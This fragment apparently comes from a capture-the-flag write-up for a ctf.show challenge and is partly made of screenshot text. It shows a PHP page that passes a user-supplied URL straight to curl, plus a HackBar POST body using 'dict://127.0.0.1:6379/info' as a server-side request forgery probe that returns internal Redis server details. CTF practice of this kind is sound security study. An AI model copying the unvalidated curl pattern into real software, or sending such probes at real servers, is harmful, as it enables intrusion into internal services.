 b5c3a729-7a0e-4b8f-bd07-c06496c1052d.challenge.ctf.show
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3215 # Se
redis_git_dirty:0 redis_build_id:5e0aa57c0bc626b1 redis_mode:standalone os:Linux 5.4.0-163-generic x86
atomicvar_api:atomic-builtin gcc_version:9.3.0 process_id:109 run_id:12c496eb2b6398dfb80960a447a62e
uptime_in_days:0 hz:10 configured_hz:10 lru_clock:15517783 executable:/var/www/html/redis-server con
client_recent_max_input_buffer:0 client_recent_max_output_buffer:0 blocked_clients:0 # Memory used_m
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://b5c3a729-7a0e-4b8f-bd07-c06496c1052d.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=dict://127.0.0.1:6379/info
Name
sec-ch-ua
Name
sec-ch-ua-mobile